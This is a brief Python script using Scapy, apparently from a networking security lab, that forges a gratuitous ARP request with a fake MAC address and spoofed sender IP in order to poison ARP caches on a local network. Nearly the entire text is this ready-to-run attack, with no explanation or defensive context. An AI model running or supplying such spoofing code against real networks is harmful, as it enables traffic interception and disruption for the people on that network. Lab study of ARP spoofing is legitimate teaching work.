 #!/usr/bin/python3
from scapy.all import *
VM_A_IP   = "192.168.106.5"
VM_A_MAC  = "ff:ff:ff:ff:ff:ff"
VICTIM_IP = "192.168.106.5"
FAKE_MAC  = "aa:bb:cc:dd:ee:ff"
print("ARP Cache Poisoning Attacking...method: gratuitous...")
E = Ether()
E.dst = VM_A_MAC
E.src = FAKE_MAC
A = ARP()
A.op = 1
A.hwsrc = FAKE_MAC
A.psrc  = VICTIM_IP
A.hwdst = VM_A_MAC
A.pdst  = VM_A_IP
frame = E/A
sendp(frame)